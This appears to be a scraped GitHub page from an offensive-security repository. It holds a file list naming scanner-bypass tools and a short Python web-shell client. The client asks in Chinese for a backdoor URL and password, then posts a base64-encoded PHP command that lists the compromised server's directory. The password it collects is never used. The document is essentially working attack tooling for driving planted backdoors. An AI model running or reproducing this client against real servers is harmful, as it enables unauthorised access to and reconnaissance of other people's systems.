 README.md payload.txt proxy_tq.py bypasscan.py bt_dog_aliyun.py fuckscan.py
import requests
import base64
url=input("请输入你的后门地址：")
password=input("请输入你的后门密码：")
path={
'z':'dmFyX2R1bXAoc2NhbmRpcignLicpKTs=',
}
result=requests.post(url,data=path).text
print(result)